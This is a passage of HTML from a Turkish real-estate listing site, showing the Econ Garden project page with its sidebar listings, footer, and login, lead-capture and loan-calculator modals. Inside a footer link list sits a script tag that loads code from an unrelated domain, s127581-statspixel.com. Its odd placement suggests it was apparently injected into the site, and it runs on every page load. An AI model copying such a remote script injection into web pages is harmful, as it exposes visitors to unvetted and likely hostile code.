                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Kağıthane Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/08/09082023134754-1691578074.jpg" class="img-fluid" alt="Seba Central">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/seba-central">Seba Central</a></h4>
                                        <span><i class="ti-location-pin"></i>Kağıthane</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/05/10052023120313-1683709393.jpg" class="img-fluid" alt="Orman İstanbul">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/orman-istanbul">Orman İstanbul</a></h4>
                                        <span><i class="ti-location-pin"></i>Kağıthane</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>10.000.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/11/29112021141233-1638184353.jpg" class="img-fluid" alt="Seba Nest">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/seba-nest">Seba Nest</a></h4>
                                        <span><i class="ti-location-pin"></i>Kağıthane</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>185.000 USD&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>İstanbul Avrupa Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2025/12/11122025221642-1765480602.jpg" class="img-fluid" alt="Rams Park House Maslak">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/rams-park-house-maslak">Rams Park House Maslak</a></h4>
                                        <span><i class="ti-location-pin"></i>Sarıyer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/05/16052024181927-1715872767.jpg" class="img-fluid" alt="Martim E5">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/martim-e5">Martim E5</a></h4>
                                        <span><i class="ti-location-pin"></i>Avcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/04/17042024132242-1713349362.jpg" class="img-fluid" alt="The One Güneşli">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/the-one-gunesli">The One Güneşli</a></h4>
                                        <span><i class="ti-location-pin"></i>Bağcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/02/23022024164615-1708695975.jpg" class="img-fluid" alt="Naturalist Verde">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/naturalist-verde">Naturalist Verde</a></h4>
                                        <span><i class="ti-location-pin"></i>Eyüp</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.300.000 - 1.360.000 USD</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Econ İnşaat Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/econ-valley">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/05/07/700x466/a6af4f7d-a361-4fdc-aa25-9c66b5806dd3.jpg" class="img-fluid mx-auto" alt="Econ Valley" />
                                            </a>

                                            <span class="property-type">Kağıthane</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/econ-valley">Econ Valley</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Kağıthane</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/econ-valley" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/econ-garden">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/04/04/700x466/598b09e3-3d80-4353-95ea-95861ca1286f.jpg" class="img-fluid mx-auto" alt="Econ Garden" />
                                            </a>

                                            <span class="property-type">Kağıthane</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/econ-garden">Econ Garden</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Kağıthane</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/econ-garden" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="4241" data-project-name="Econ Garden" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
